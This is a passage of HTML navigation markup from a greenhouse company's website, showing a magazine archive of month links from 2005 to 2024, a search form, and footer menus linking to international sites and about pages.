href="https://hartley-botanic.co.uk/magazine/2024/">2024</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/12/">December 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/11/">November 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/10/">October 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/09/">September 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/08/">August 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/07/">July 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/06/">June 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/05/">May 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/04/">April 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/03/">March 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/02/">February 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2024/01/">January 2024</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2023/">2023</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/12/">December 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/11/">November 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/10/">October 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/09/">September 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/08/">August 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/07/">July 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/06/">June 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/05/">May 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/04/">April 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/03/">March 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/02/">February 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2023/01/">January 2023</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2022/">2022</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/12/">December 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/11/">November 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/10/">October 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/09/">September 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/08/">August 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/07/">July 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/06/">June 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/05/">May 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/04/">April 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/03/">March 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/02/">February 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2022/01/">January 2022</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2021/">2021</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/12/">December 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/11/">November 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/10/">October 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/09/">September 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/08/">August 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/07/">July 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/06/">June 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/05/">May 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/04/">April 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/03/">March 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/02/">February 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2021/01/">January 2021</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2020/">2020</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/12/">December 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/11/">November 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/10/">October 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/09/">September 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/08/">August 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/07/">July 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/06/">June 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/05/">May 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/04/">April 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/03/">March 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/02/">February 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2020/01/">January 2020</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2019/">2019</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/12/">December 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/11/">November 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/10/">October 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/09/">September 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/08/">August 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/07/">July 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/06/">June 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/05/">May 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/04/">April 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/03/">March 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/02/">February 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2019/01/">January 2019</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2018/">2018</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/12/">December 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/11/">November 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/10/">October 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/09/">September 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/08/">August 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/07/">July 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/06/">June 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/05/">May 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/04/">April 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/03/">March 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/02/">February 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2018/01/">January 2018</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2017/">2017</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/12/">December 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/11/">November 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/10/">October 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/09/">September 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/08/">August 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/07/">July 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/06/">June 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/05/">May 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/04/">April 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/03/">March 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/02/">February 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2017/01/">January 2017</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2016/">2016</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/12/">December 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/11/">November 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/10/">October 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/09/">September 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/08/">August 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/07/">July 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/06/">June 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/05/">May 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/04/">April 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/03/">March 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/02/">February 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2016/01/">January 2016</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2015/">2015</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/12/">December 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/11/">November 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/10/">October 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/09/">September 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/08/">August 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/07/">July 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/06/">June 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/05/">May 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/04/">April 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/03/">March 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/02/">February 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2015/01/">January 2015</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2014/">2014</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/12/">December 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/11/">November 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/10/">October 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/09/">September 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/08/">August 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/07/">July 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/06/">June 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/05/">May 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/04/">April 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/03/">March 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/02/">February 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2014/01/">January 2014</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2013/">2013</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/12/">December 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/11/">November 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/10/">October 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/09/">September 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/08/">August 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/07/">July 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/06/">June 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/05/">May 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/04/">April 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/03/">March 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/02/">February 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2013/01/">January 2013</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2012/">2012</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/12/">December 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/11/">November 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/10/">October 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/09/">September 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/08/">August 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/07/">July 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/06/">June 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/05/">May 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/04/">April 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/03/">March 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/02/">February 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2012/01/">January 2012</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2011/">2011</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/12/">December 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/11/">November 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/10/">October 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/09/">September 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/08/">August 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/07/">July 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/06/">June 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/05/">May 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/04/">April 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/03/">March 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/02/">February 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2011/01/">January 2011</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2010/">2010</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/12/">December 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/11/">November 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/10/">October 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/09/">September 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/08/">August 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/07/">July 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/06/">June 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/05/">May 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/04/">April 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/03/">March 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/02/">February 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2010/01/">January 2010</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2009/">2009</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/12/">December 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/11/">November 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/10/">October 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/09/">September 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/08/">August 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/07/">July 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/06/">June 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/05/">May 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/04/">April 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/03/">March 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/02/">February 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2009/01/">January 2009</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2008/">2008</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/12/">December 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/11/">November 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/10/">October 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/09/">September 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/08/">August 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/07/">July 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/06/">June 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/05/">May 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/04/">April 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/03/">March 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/02/">February 2008</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2008/01/">January 2008</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2007/">2007</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/12/">December 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/11/">November 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/10/">October 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/09/">September 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/08/">August 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/07/">July 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/06/">June 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/05/">May 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/04/">April 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/03/">March 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/02/">February 2007</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2007/01/">January 2007</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2006/">2006</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/12/">December 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/11/">November 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/10/">October 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/09/">September 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/08/">August 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/07/">July 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/06/">June 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/05/">May 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/04/">April 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/03/">March 2006</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2006/02/">February 2006</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2005/">2005</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/12/">December 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/11/">November 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/10/">October 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/09/">September 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/08/">August 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/07/">July 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/06/">June 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/05/">May 2005</a></li></ul></li></ul></aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://hartley-botanic.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside></aside></div></div><footer class="row-full-width site-footer" role="contentinfo"><div class="site-footer-inner"><div class="row site-footer-menus medium-collapse"><div class="columns small-6 left-col"><div class="row medium-collapse"><div class="columns medium-6"><div class="accordion-menu footer-lang-menu"><h4 class="menu-toggle" aria-controls="footer-lang-menu" aria-expanded="false">International Sites <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-lang-menu" class="footer-lang-selector"><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">United Kingdom</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">Canada</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">United States</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.ie/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.ie/"> <span class="icl_lang_sel_native">Ireland</span> </a></li><li> <a class="flag-link"  href="http://www.hartley-gewaechshaeuser.de/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" width="18" height="12"> </a> <a class="text-link"  href="http://www.hartley-gewaechshaeuser.de/"> <span class="icl_lang_sel_native">Deutschland</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">Sverige</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.au/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.au/"> <span class="icl_lang_sel_native">Australia</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.nz/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.nz/"> <span class="icl_lang_sel_native">New Zealand</span> </a></li></ul></div></div><div class="columns medium-6 border"><div class="accordion-menu footer-about-menu"><h4 class="menu-toggle" aria-controls="footer-about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-about-menu" class="menu"><li id="menu-item-801221340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221340"><a href="https://hartley-botanic.co.uk/about/buying-a-hartley/">Buying a Hartley</a></li><li id="menu-item-801644634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801644634"><a href="https://hartley-botanic.co.uk/about/lifetime-guarantee/">Our Lifetime guarantee</a></li><li id="menu-item-801221341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221341"><a href="https://hartley-botanic.co.uk/about/case-studies/">Case Studies</a></li><li id="menu-item-801221344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221344"><a href="https://hartley-botanic.co.uk/about/testimonials/">Testimonials</a></li><li id="menu-item-801221342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221342"><a href="https://hartley-botanic.co.uk/about/greenhouse-galleries/">Gallery</a></li><li id="menu-item-801221345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221345"><a href="https://hartley-botanic.co.uk/about/show-sites/">Where to see a Hartley</a></li><li id="menu-item-801221346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221346"><a href="https://hartley-botanic.co.uk/guides/">Greenhouse Buying Guides</a></li><li id="menu-item-801221343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221343"><a href="https://hartley-botanic.co.uk/about/made-measure-greenhouse-service/">Made to Measure Service</a></li></ul></div><div class="accordion-menu footer-magazine-menu"><h4 class="menu-toggle" aria-controls="footer-magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-magazine-menu" class="menu"><li 